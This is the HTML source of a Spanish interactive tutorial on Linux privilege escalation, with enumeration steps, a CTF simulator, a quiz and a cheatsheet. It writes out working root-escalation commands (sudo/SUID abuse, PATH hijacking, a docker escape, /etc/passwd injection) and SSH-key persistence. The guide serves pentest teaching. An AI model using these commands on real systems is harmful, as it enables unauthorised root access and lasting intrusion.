
==== index.html @ 018bb147 "refactor(js): extrae assets/site.js y elimina handlers inline Requisito para script-src 'self': CSP " ====
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Escalamiento de Privilegios en Kali Linux — Guía Interactiva</title>
  <meta name="description" content="Guía interactiva completa para aprender, entender y practicar el escalamiento de privilegios en Kali Linux. Incluye simulador CTF, quiz y cheatsheets.">
  <link rel="stylesheet" href="assets/site.css?v=20261110">
</head>
<body>
  <div class="container">
    <div class="header">
      <h1>🐉 Escalamiento de Privilegios en Kali Linux</h1>
      <p>Guía interactiva completa — desde enumeración hasta root</p>
      <div class="badge-row">
        <span class="badge badge-green">✓ Educativo</span>
        <span class="badge badge-orange">⚡ Pentesting</span>
        <span class="badge badge-blue">🎮 CTF Simulador</span>
        <span class="badge badge-red">⚠️ Solo uso autorizado</span>
      </div>
    </div>

    <div class="nav">
      <a href="index.html">🏠 Inicio</a>
      <a href="index.html">🐧 Linux</a>
      <a href="windows-privesc.html">🪟 Windows</a>
      <a href="mitigation.html">🛡️ Mitigación</a>
      <a href="labs.html">🧪 Laboratorios</a>
    </div>

    <div class="tabs">
      <button class="tab active" data-tab="basics">Fundamentos</button>
      <button class="tab" data-tab="enum">Enumeración</button>
      <button class="tab" data-tab="techniques">Técnicas</button>
      <button class="tab" data-tab="tools">Herramientas</button>
      <button class="tab" data-tab="ctf">Simulador CTF</button>
      <button class="tab" data-tab="quiz">Quiz</button>
      <button class="tab" data-tab="cheatsheet">Cheatsheet</button>
    </div>

    <!-- FUNDAMENTOS -->
    <div id="basics" class="panel active">
      <div class="card">
        <div class="card-title">💡 ¿Qué es el Escalamiento de Privilegios?</div>
        <div class="card-desc">
          Es la fase de <strong>post-explotación</strong> donde elevas tus permisos en un sistema comprometido, pasando de usuario limitado a <code>root</code> (Linux) o <code>SYSTEM</code> (Windows). Es una técnica legítima en <strong>pentesting autorizado</strong> para evaluar la profundidad de una brecha.
        </div>
      </div>

      <div class="grid-2">
        <div class="card">
          <div class="card-title">↗️ Vertical</div>
          <div class="card-desc">De usuario normal a administrador/root. Es el objetivo más común en pentesting.</div>
          <span class="tag" style="background:var(--positive-dim);color:var(--positive);border-color:rgba(0,212,170,0.3)">Común</span>
        </div>
        <div class="card">
          <div class="card-title">↔️ Horizontal</div>
          <div class="card-desc">De un usuario a otro con el mismo nivel de privilegios. Útil para pivotar entre cuentas.</div>
          <span class="tag" style="background:var(--warning-dim);color:var(--warning);border-color:rgba(245,166,35,0.3)">Táctico</span>
        </div>
      </div>

      <div class="card">
        <div class="card-title">📋 Flujo de Trabajo Típico</div>
        <ul class="num-list">
          <li><span class="num">1</span> Compromiso inicial (shell como usuario limitado)</li>
          <li><span class="num">2</span> Enumeración del sistema y del entorno</li>
          <li><span class="num">3</span> Identificación de vectores de escalamiento</li>
          <li><span class="num">4</span> Explotación del vector identificado</li>
          <li><span class="num">5</span> Estabilización y persistencia (si aplica)</li>
        </ul>
      </div>

      <div class="warning-box">
        <strong>⚠️ Disclaimer Ético:</strong> Todo el contenido de esta guía es exclusivamente para fines educativos y pentesting autorizado. El acceso no autorizado a sistemas informáticos es un delito en la mayoría de las jurisdicciones. Practica solo en laboratorios propios, CTFs, o con permiso explícito por escrito.
      </div>
    </div>

    <!-- ENUMERACIÓN -->
    <div id="enum" class="panel">
      <div class="card">
        <div class="card-title">🔍 Enumeración del Sistema</div>
        <div class="card-desc">La enumeración es el 90% del escalamiento. Sin información, no hay exploit.</div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span>🖥️ Información del Sistema y Kernel</span>
          <span class="acc-icon">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">$ uname -a</span>
<span class="out">Linux target 5.15.0-105-generic #115-Ubuntu SMP ... x86_64 GNU/Linux</span>
<span class="cmd">$ cat /etc/os-release</span>
<span class="out">PRETTY_NAME="Ubuntu 22.04.4 LTS"</span>
<span class="cmd">$ hostnamectl</span>
<span class="cmd">$ dpkg -l | grep linux-image</span>
<span class="comment"># Busca versiones antiguas del kernel. Usa searchsploit o linux-exploit-suggester</span>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span>👤 Usuarios, Grupos y Permisos</span>
          <span class="acc-icon">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">$ id && whoami && groups</span>
<span class="cmd">$ cat /etc/passwd | grep -v nologin | grep -v false</span>
<span class="cmd">$ sudo -l</span>
<span class="out">User www-data may run the following commands on target:
    (root) NOPASSWD: /usr/bin/python3</span>
          </div>
          <div class="card-desc" style="margin-top:10px"><code>sudo -l</code> es CRÍTICO. Si ves <code>NOPASSWD</code>, verifica en <a href="https://gtfobins.github.io" target="_blank" style="color:var(--accent)">GTFOBins</a> cómo escalar.</div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span>⚙️ Procesos, Servicios y Cron</span>
          <span class="acc-icon">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">$ ps aux</span>
<span class="cmd">$ ps -ef | grep root</span>
<span class="cmd">$ systemctl list-units --type=service</span>
<span class="cmd">$ crontab -l</span>
<span class="cmd">$ cat /etc/crontab && ls -la /etc/cron.*</span>
<span class="cmd">$ find /etc/cron* -type f -perm -o+w 2>/dev/null</span>
<span class="comment"># Busca cron jobs como root con scripts editables por ti</span>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span>🔐 Archivos SUID, SGID y Sticky</span>
          <span class="acc-icon">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">$ find / -perm -4000 -type f 2>/dev/null</span>
<span class="cmd">$ find / -perm -2000 -type f 2>/dev/null</span>
<span class="cmd">$ find / -perm -2 -type f 2>/dev/null</span>
<span class="cmd">$ find / -writable -type d 2>/dev/null | grep -v proc</span>
          </div>
          <div class="card-desc" style="margin-top:10px">Archivos SUID ejecutan con permisos del propietario. Si es root, puedes escalar. Verifica en GTFOBins.</div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span>🌐 Red, Variables de Entorno y Capacidades</span>
          <span class="acc-icon">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">$ ip a && netstat -tulpn 2>/dev/null || ss -tulpn</span>
<span class="cmd">$ env | grep -i path</span>
<span class="cmd">$ getcap -r / 2>/dev/null</span>
<span class="out">/usr/bin/python3 = cap_setuid+ep</span>
          </div>
          <div class="card-desc" style="margin-top:10px">Las <code>capabilities</code> son permisos granulares. <code>cap_setuid</code> permite cambiar el UID — vector de escalamiento directo.</div>
        </div>
      </div>
    </div>

    <!-- TÉCNICAS -->
    <div id="techniques" class="panel">
      <div class="card">
        <div class="card-title">🎯 Técnicas Principales de Escalamiento</div>
        <div class="card-desc">Selecciona una técnica para ver el exploit paso a paso.</div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span>1️⃣ Sudo Abuse / GTFOBins</span>
          <span class="badge badge-green" style="margin-left:auto;margin-right:10px">Fácil</span>
          <span class="acc-icon">▼</span>
        </div>
        <div class="acc-body">
          <div class="card-desc">Si <code>sudo -l</code> muestra que puedes ejecutar un binario como root sin contraseña:</div>
          <div class="terminal">
<span class="cmd">$ sudo -l</span>
<span class="out">(root) NOPASSWD: /usr/bin/find</span>
<span class="cmd">$ sudo find . -exec /bin/sh \; -quit</span>
<span class="root"># whoami</span>
<span class="out">root</span>
          </div>
          <div class="card-desc" style="margin-top:10px">Otros comunes: <code>vim</code>, <code>less</code>, <code>python3</code>, <code>bash</code>, <code>awk</code>, <code>nano</code>. Consulta GTFOBins para cada uno.</div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span>2️⃣ SUID Binaries</span>
          <span class="badge badge-orange" style="margin-left:auto;margin-right:10px">Medio</span>
          <span class="acc-icon">▼</span>
        </div>
        <div class="acc-body">
          <div class="card-desc">Binarios con bit SUID que ejecutan como root:</div>
          <div class="terminal">
<span class="cmd">$ ls -la /usr/bin/find</span>
<span class="out">-rwsr-xr-x 1 root root ... /usr/bin/find</span>
<span class="cmd">$ /usr/bin/find . -exec /bin/sh -p \; -quit</span>
<span class="root"># id</span>
<span class="out">uid=0(root) gid=0(root)</span>
          </div>
          <div class="card-desc" style="margin-top:10px">El flag <code>-p</code> preserva los permisos efectivos del SUID.</div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span>3️⃣ Kernel Exploits</span>
          <span class="badge badge-red" style="margin-left:auto;margin-right:10px">Avanzado</span>
          <span class="acc-icon">▼</span>
        </div>
        <div class="acc-body">
          <div class="card-desc">Cuando el kernel es antiguo y tiene CVEs conocidas:</div>
          <div class="terminal">
<span class="cmd">$ uname -r</span>
<span class="out">5.15.0-50-generic</span>
<span class="cmd">$ searchsploit linux kernel 5.15</span>
<span class="cmd">$ linux-exploit-suggester</span>
<span class="cmd">$ wget [exploit.c] -O exploit.c</span>
<span class="cmd">$ gcc exploit.c -o exploit</span>
<span class="cmd">$ ./exploit</span>
<span class="root"># whoami</span>
<span class="out">root</span>
          </div>
          <div class="card-desc" style="margin-top:10px">⚠️ Compilar en el target puede fallar. Trae binarios precompilados o compila estáticamente: <code>gcc -static</code>.</div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span>4️⃣ PATH Hijacking</span>
          <span class="badge badge-orange" style="margin-left:auto;margin-right:10px">Medio</span>
          <span class="acc-icon">▼</span>
        </div>
        <div class="acc-body">
          <div class="card-desc">Si un script root ejecuta un comando sin ruta absoluta:</div>
          <div class="terminal">
<span class="cmd">$ cat /usr/local/bin/backup.sh</span>
<span class="out">#!/bin/bash
cd /home/user
tar czf /backups/user.tar.gz *</span>
<span class="cmd">$ echo '/bin/bash' > /tmp/tar</span>
<span class="cmd">$ chmod +x /tmp/tar</span>
<span class="cmd">$ export PATH=/tmp:$PATH</span>
<span class="cmd">$ /usr/local/bin/backup.sh</span>
<span class="root"># whoami</span>
<span class="out">root</span>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span>5️⃣ Capabilities (cap_setuid)</span>
          <span class="badge badge-orange" style="margin-left:auto;margin-right:10px">Medio</span>
          <span class="acc-icon">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">$ getcap /usr/bin/python3</span>
<span class="out">/usr/bin/python3 = cap_setuid+ep</span>
<span class="cmd">$ python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'</span>
<span class="root"># id</span>
<span class="out">uid=0(root)</span>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span>6️⃣ Docker / LXC Escape</span>
          <span class="badge badge-red" style="margin-left:auto;margin-right:10px">Avanzado</span>
          <span class="acc-icon">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">$ id</span>
<span class="out">uid=1000(user) gid=999(docker)</span>
<span class="cmd">$ docker run -v /:/mnt -it alpine chroot /mnt sh</span>
<span class="root"># whoami</span>
<span class="out">root</span>
          </div>
          <div class="card-desc" style="margin-top:10px">Pertenecer al grupo <code>docker</code> es equivalente a root. También busca sockets accesibles: <code>/var/run/docker.sock</code>.</div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span>7️⃣ Writable /etc/passwd o /etc/sudoers</span>
          <span class="badge badge-green" style="margin-left:auto;margin-right:10px">Fácil</span>
          <span class="acc-icon">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">$ openssl passwd -1 hacker</span>
<span class="out">$1$xyz$abc123...</span>
<span class="cmd">$ echo 'hacker:$1$xyz$abc123...:0:0::/root:/bin/bash' >> /etc/passwd</span>
<span class="cmd">$ su hacker</span>
<span class="root"># whoami</span>
<span class="out">root</span>
          </div>
        </div>
      </div>
    </div>

    <!-- HERRAMIENTAS -->
    <div id="tools" class="panel">
      <div class="card">
        <div class="card-title">🛠️ Arsenal de Herramientas</div>
        <div class="card-desc">Marca las que ya dominas. Las esenciales vienen preinstaladas en Kali.</div>
      </div>

      <div class="card">
        <div style="font-weight:700; font-size:14px; margin-bottom:12px;">📜 Scripts de Enumeración Automática</div>
        <label class="checklist-item"><input type="checkbox"><span><strong>LinPEAS</strong> — El más completo. Enumera TODO.</span></label>
        <label class="checklist-item"><input type="checkbox"><span><strong>LinEnum</strong> — Alternativa ligera y rápida.</span></label>
        <label class="checklist-item"><input type="checkbox"><span><strong>linux-exploit-suggester</strong> — Sugiere exploits para el kernel.</span></label>
        <label class="checklist-item"><input type="checkbox"><span><strong>unix-privesc-check</strong> — Script en bash, sin dependencias.</span></label>
      </div>

      <div class="card">
        <div style="font-weight:700; font-size:14px; margin-bottom:12px;">📚 Bases de Datos y Referencias</div>
        <label class="checklist-item"><input type="checkbox"><span><strong>GTFOBins</strong> — Binarios SUID/sudo abusables.</span></label>
        <label class="checklist-item"><input type="checkbox"><span><strong>Exploit-DB / searchsploit</strong> — Búsqueda local de exploits.</span></label>
        <label class="checklist-item"><input type="checkbox"><span><strong>PayloadsAllTheThings</strong> — Cheatsheets de todo tipo.</span></label>
      </div>

      <div class="card">
        <div style="font-weight:700; font-size:14px; margin-bottom:12px;">💻 Comandos Nativos Esenciales</div>
        <div class="terminal">
<span class="cmd">$ find / -perm -4000 -type f 2>/dev/null</span>
<span class="cmd">$ sudo -l</span>
<span class="cmd">$ getcap -r / 2>/dev/null</span>
<span class="cmd">$ ps aux --forest</span>
<span class="cmd">$ netstat -tulpn 2>/dev/null || ss -tulpn</span>
        </div>
      </div>
    </div>

    <!-- SIMULADOR CTF -->
    <div id="ctf" class="panel">
      <div class="card">
        <div class="card-title">🎮 Simulador: Escena del Crimen</div>
        <div class="card-desc">Tienes una shell como <code>www-data</code>. Analiza la evidencia y escoge el vector correcto para llegar a root.</div>
      </div>

      <div id="ctf-stage-0">
        <div class="progress">
          <div class="progress-step done"></div>
          <div class="progress-step"></div>
          <div class="progress-step"></div>
          <div class="progress-step"></div>
        </div>
        <div class="card">
          <div class="card-title">🔍 Paso 1: Reconocimiento</div>
          <div class="terminal">
<span class="cmd">$ whoami</span>
<span class="out">www-data</span>
<span class="cmd">$ sudo -l</span>
<span class="out">Matching Defaults entries for www-data on target:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

User www-data may run the following commands on target:
    (root) NOPASSWD: /usr/bin/awk</span>
          </div>
          <div class="card-desc" style="margin-top:12px"><strong>¿Qué haces ahora?</strong></div>
          <button class="quiz-option btn-block" data-stage="1" data-correct="0">Compilar un exploit de kernel</button>
          <button class="quiz-option btn-block" data-stage="1" data-correct="1">Buscar awk en GTFOBins y ejecutar sudo awk 'BEGIN {system("/bin/bash")}'</button>
          <button class="quiz-option btn-block" data-stage="1" data-correct="0">Editar /etc/passwd directamente</button>
          <button class="quiz-option btn-block" data-stage="1" data-correct="0">Hacer PATH hijacking</button>
        </div>
      </div>

      <div id="ctf-stage-1" style="display:none">
        <div class="progress">
          <div class="progress-step done"></div>
          <div class="progress-step done"></div>
          <div class="progress-step"></div>
          <div class="progress-step"></div>
        </div>
        <div class="card">
          <div class="card-title">✅ ¡Correcto! Shell como root</div>
          <div class="terminal">
<span class="cmd">$ sudo awk 'BEGIN {system("/bin/bash")}'</span>
<span class="root"># whoami</span>
<span class="out">root</span>
<span class="root"># cat /root/flag.txt</span>
<span class="out">CTF{sudo_gtfobins_master}</span>
          </div>
          <div class="card-desc" style="margin-top:12px"><strong>Ahora busca persistencia. ¿Qué técnica es más sigilosa?</strong></div>
          <button class="quiz-option btn-block" data-stage="2" data-correct="0">Crear un usuario nuevo en /etc/passwd</button>
          <button class="quiz-option btn-block" data-stage="2" data-correct="1">Agregar una clave SSH pública a /root/.ssh/authorized_keys</button>
          <button class="quiz-option btn-block" data-stage="2" data-correct="0">Modificar /etc/sudoers con visudo</button>
          <button class="quiz-option btn-block" data-stage="2" data-correct="0">Instalar un rootkit</button>
        </div>
      </div>

      <div id="ctf-stage-2" style="display:none">
        <div class="progress">
          <div class="progress-step done"></div>
          <div class="progress-step done"></div>
          <div class="progress-step done"></div>
          <div class="progress-step"></div>
        </div>
        <div class="card">
          <div class="card-title">✅ Persistencia establecida</div>
          <div class="terminal">
<span class="root"># mkdir -p /root/.ssh && echo 'ssh-rsa AAAA...' >> /root/.ssh/authorized_keys</span>
<span class="root"># chmod 600 /root/.ssh/authorized_keys</span>
          </div>
          <div class="card-desc" style="margin-top:12px"><strong>Ahora limpia tus huellas. ¿Qué archivo de logs NO deberías tocar para no levantar sospechas?</strong></div>
          <button class="quiz-option btn-block" data-stage="3" data-correct="0">/var/log/auth.log</button>
          <button class="quiz-option btn-block" data-stage="3" data-correct="0">/var/log/syslog</button>
          <button class="quiz-option btn-block" data-stage="3" data-correct="1">Ninguno: borrar logs genera más alertas que dejarlos</button>
          <button class="quiz-option btn-block" data-stage="3" data-correct="0">/var/log/apache2/access.log</button>
        </div>
      </div>

      <div id="ctf-stage-3" style="display:none">
        <div class="progress">
          <div class="progress-step done"></div>
          <div class="progress-step done"></div>
          <div class="progress-step done"></div>
          <div class="progress-step done"></div>
        </div>
        <div class="card result-card">
          <div class="result-emoji">🏆</div>
          <div class="result-title">¡Misión Completada!</div>
          <div class="card-desc">Has escalado privilegios, establecido persistencia y tomado la decisión correcta sobre los logs. Eres un pentester con criterio.</div>
          <div style="margin-top:16px">
            <span class="badge badge-blue">CTF Completado</span>
          </div>
          <button class="btn btn-primary" style="margin-top:16px" data-action="reset-ctf">🔄 Reiniciar Simulador</button>
        </div>
      </div>
    </div>

    <!-- QUIZ -->
    <div id="quiz" class="panel">
      <div class="card">
        <div class="card-title">🧠 Quiz Rápido</div>
        <div class="card-desc">5 preguntas para validar tu conocimiento.</div>
      </div>

      <div id="quiz-container">
        <div class="card" id="q1">
          <div style="font-weight:700; font-size:14px; margin-bottom:12px;">1. ¿Qué comando muestra qué binarios puedes ejecutar como root con sudo?</div>
          <button class="quiz-option btn-block" data-q="1" data-correct="0">A. sudo -i</button>
          <button class="quiz-option btn-block" data-q="1" data-correct="1">B. sudo -l</button>
          <button class="quiz-option btn-block" data-q="1" data-correct="0">C. sudo -u root</button>
          <button class="quiz-option btn-block" data-q="1" data-correct="0">D. sudo --list-privs</button>
        </div>

        <div class="card" id="q2" style="opacity:0.35; pointer-events:none;">
          <div style="font-weight:700; font-size:14px; margin-bottom:12px;">2. ¿Qué bit de permiso permite que un binario se ejecute con los privilegios del propietario?</div>
          <button class="quiz-option btn-block" data-q="2" data-correct="0">A. SGID (2000)</button>
          <button class="quiz-option btn-block" data-q="2" data-correct="1">B. SUID (4000)</button>
          <button class="quiz-option btn-block" data-q="2" data-correct="0">C. Sticky (1000)</button>
          <button class="quiz-option btn-block" data-q="2" data-correct="0">D. EXEC (0100)</button>
        </div>

        <div class="card" id="q3" style="opacity:0.35; pointer-events:none;">
          <div style="font-weight:700; font-size:14px; margin-bottom:12px;">3. ¿Qué capability permite cambiar el UID de un proceso?</div>
          <button class="quiz-option btn-block" data-q="3" data-correct="1">A. cap_setuid</button>
          <button class="quiz-option btn-block" data-q="3" data-correct="0">B. cap_sys_admin</button>
          <button class="quiz-option btn-block" data-q="3" data-correct="0">C. cap_net_raw</button>
          <button class="quiz-option btn-block" data-q="3" data-correct="0">D. cap_dac_override</button>
        </div>

        <div class="card" id="q4" style="opacity:0.35; pointer-events:none;">
          <div style="font-weight:700; font-size:14px; margin-bottom:12px;">4. ¿Cuál es la mejor práctica al encontrar un kernel vulnerable?</div>
          <button class="quiz-option btn-block" data-q="4" data-correct="0">A. Ejecutar el primer exploit que encuentres en Google</button>
          <button class="quiz-option btn-block" data-q="4" data-correct="0">B. Reiniciar el sistema para aplicar parches</button>
          <button class="quiz-option btn-block" data-q="4" data-correct="1">C. Verificar la arquitectura, compilar estáticamente y probar en un entorno seguro primero</button>
          <button class="quiz-option btn-block" data-q="4" data-correct="0">D. Usar Metasploit siempre, sin verificar</button>
        </div>

        <div class="card" id="q5" style="opacity:0.35; pointer-events:none;">
          <div style="font-weight:700; font-size:14px; margin-bottom:12px;">5. Si un script de root ejecuta <code>tar</code> sin ruta absoluta, ¿qué técnica aplicas?</div>
          <button class="quiz-option btn-block" data-q="5" data-correct="0">A. Kernel exploit</button>
          <button class="quiz-option btn-block" data-q="5" data-correct="1">B. PATH Hijacking</button>
          <button class="quiz-option btn-block" data-q="5" data-correct="0">C. SUID abuse</button>
          <button class="quiz-option btn-block" data-q="5" data-correct="0">D. Docker escape</button>
        </div>
      </div>

      <div id="quiz-result" style="display:none; margin-top:16px;">
        <div class="card result-card">
          <div class="result-emoji">🎓</div>
          <div class="result-title" id="quiz-score-text"></div>
          <div class="card-desc" id="quiz-feedback"></div>
          <button class="btn btn-primary" style="margin-top:12px" data-action="reset-quiz">Reiniciar Quiz</button>
        </div>
      </div>
    </div>

    <!-- CHEATSHEET -->
    <div id="cheatsheet" class="panel">
      <div class="card">
        <div class="card-title">📋 Cheatsheet Rápido</div>
        <div class="card-desc">Comandos esenciales para copiar y pegar durante un pentest.</div>
      </div>

      <div class="accordion">
        <div class="acc-header open">
          <span>🖥️ Sistema y Kernel</span>
          <span class="acc-icon">▼</span>
        </div>
        <div class="acc-body open">
          <div class="terminal">
<span class="cmd">uname -a</span>
<span class="cmd">cat /etc/os-release</span>
<span class="cmd">hostnamectl</span>
<span class="cmd">cat /proc/version</span>
<span class="cmd">dpkg -l | grep linux-image</span>
<span class="cmd">sysctl -a 2>/dev/null | less</span>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span>👤 Usuarios y Permisos</span>
          <span class="acc-icon">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">id && whoami && groups</span>
<span class="cmd">sudo -l</span>
<span class="cmd">cat /etc/passwd | grep -v nologin | grep -v false</span>
<span class="cmd">cat /etc/group</span>
<span class="cmd">getent passwd</span>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span>🔐 SUID, SGID, Capabilities</span>
          <span class="acc-icon">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">find / -perm -4000 -type f 2>/dev/null</span>
<span class="cmd">find / -perm -2000 -type f 2>/dev/null</span>
<span class="cmd">getcap -r / 2>/dev/null</span>
<span class="cmd">find / -writable -type d 2>/dev/null | grep -v proc</span>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span>⚙️ Procesos y Servicios</span>
          <span class="acc-icon">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">ps aux</span>
<span class="cmd">ps aux --forest</span>
<span class="cmd">ps -ef | grep root</span>
<span class="cmd">systemctl list-units --type=service</span>
<span class="cmd">service --status-all 2>/dev/null</span>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span>⏰ Cron y Tareas Programadas</span>
          <span class="acc-icon">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">crontab -l</span>
<span class="cmd">cat /etc/crontab</span>
<span class="cmd">ls -la /etc/cron.*</span>
<span class="cmd">find /etc/cron* -type f -perm -o+w 2>/dev/null</span>
<span class="cmd">cat /var/spool/cron/crontabs/* 2>/dev/null</span>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span>🌐 Red y Conectividad</span>
          <span class="acc-icon">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">ip a</span>
<span class="cmd">netstat -tulpn 2>/dev/null || ss -tulpn</span>
<span class="cmd">netstat -anop 2>/dev/null</span>
<span class="cmd">cat /etc/hosts</span>
<span class="cmd">arp -a</span>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="acc-header">
          <span>📦 Docker y Contenedores</span>
          <span class="acc-icon">▼</span>
        </div>
        <div class="acc-body">
          <div class="terminal">
<span class="cmd">docker ps -a</span>
<span class="cmd">docker images</span>
<span class="cmd">ls -la /var/run/docker.sock</span>
<span class="cmd">cat /proc/1/cgroup | grep docker</span>
<span class="cmd">docker run -v /:/mnt -it alpine chroot /mnt sh</span>
          </div>
        </div>
      </div>
    </div>

    <div class="footer">
      <p>Hecho con 💻 para la comunidad de ciberseguridad.</p>
      <p style="margin-top:6px">Recursos: <a href="https://gtfobins.github.io" target="_blank">GTFOBins</a> · <a href="https://www.exploit-db.com" target="_blank">Exploit-DB</a> · <a href="https://github.com/carlospolop/PEASS-ng" target="_blank">LinPEAS</a></p>
      <p style="margin-top:10px; font-size:11px; color:#555;">⚠️ Uso exclusivo para fines educativos y pentesting autorizado.</p>

      <div style="margin-top:20px; padding-top:16px; border-top:1px solid var(--border);">
        <p style="font-weight:700; color:var(--text-primary); font-size:13px;">Lucas Villagra</p>
        <p style="margin-top:2px; font-size:12px;">Cybersecurity Analyst | Ethical Hacker | SOC Analyst</p>
        <p style="margin-top:2px; font-size:12px;">📍 San Miguel de Tucumán, Argentina</p>
        <div style="margin-top:10px; display:flex; justify-content:center; gap:6px; flex-wrap:wrap;">
          <a href="https://linkedin.com/in/lucas-villagra-cybersecurity" target="_blank"><img src="https://img.shields.io/badge/LinkedIn-lucas--villagra--cybersecurity-0A66C2?style=flat&logo=linkedin" alt="LinkedIn"></a>
